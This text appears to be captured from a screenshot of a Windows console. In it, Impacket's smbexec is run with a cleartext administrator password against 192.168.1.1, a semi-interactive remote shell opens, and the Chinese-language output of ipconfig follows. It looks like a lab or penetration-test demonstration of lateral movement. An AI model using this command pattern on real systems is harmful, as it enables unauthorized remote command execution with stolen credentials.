 C:\Users\Administrator\Desktop\impacket-examples-windows>smbexec.exe HACKE/admin
istrator:Admin!@#$4321@192.168.1.1
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9904:a6c5:5744:a089%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{0F5EC7B5-7A0D-49B5-A9FA-CAF990179B77}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :